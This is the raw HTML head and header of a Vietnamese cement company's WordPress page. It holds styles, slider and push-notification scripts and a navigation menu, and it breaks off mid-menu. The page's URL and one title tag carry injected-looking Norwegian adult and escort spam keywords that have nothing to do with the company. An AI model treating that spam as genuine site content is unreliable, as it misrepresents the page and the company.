

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/kate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort/
body_size: 109729
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Kåte gamle damer anal sex tube | adidas joggesko salg hamar incall escorts sexes barbert pung real excort &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/1458" /><link rel="canonical" href="http://ximangtanquang.com.vn/kate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fkate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fkate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before 